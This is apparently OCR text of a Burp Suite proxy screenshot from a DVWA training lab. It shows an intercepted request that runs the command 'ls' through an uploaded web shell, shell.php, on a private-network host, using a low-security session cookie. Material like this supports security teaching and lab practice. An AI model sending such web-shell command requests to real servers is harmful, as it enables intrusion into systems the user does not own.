 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.5.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.5.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.5.101/dvwa/security.php
9 Cookie: security=low; PHPSESSID=e16d4dd113bd0b31e87fdb5c668bbfa1
.0 Upgrade-Insecure-Requests: 1
.1
2